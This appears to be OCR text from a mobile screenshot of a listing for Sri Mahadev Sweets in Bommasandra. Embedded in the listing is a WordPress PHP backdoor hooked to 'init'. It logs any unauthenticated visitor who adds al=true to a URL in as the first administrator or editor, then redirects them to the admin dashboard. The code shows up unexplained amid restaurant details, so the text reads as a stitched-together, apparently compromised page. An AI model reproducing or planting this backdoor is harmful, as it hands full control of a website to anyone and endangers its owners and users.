
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sri Mahadev
Sweets,
Bommasandra
Mithai, Street Food
Add Review